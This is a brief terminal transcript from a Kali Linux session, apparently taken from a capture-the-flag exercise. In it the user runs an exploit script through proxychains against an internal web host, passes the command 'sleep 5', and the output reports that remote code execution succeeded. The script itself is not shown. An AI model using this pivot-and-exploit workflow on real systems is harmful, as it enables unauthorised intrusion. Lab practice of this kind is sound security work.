 ┌──(root💀kali)-[/home/kali/桌面/iscc]
└─# proxychains python3 exploit.py -t "http://172.18.0.4" -c "sleep 5"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  192.168.3.82:1080  ...  172.18.0.4:80  ...  OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] RCE triggered successfully
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
┌──(root💀kali)-[/home/kali/桌面/iscc]
└─# sSsS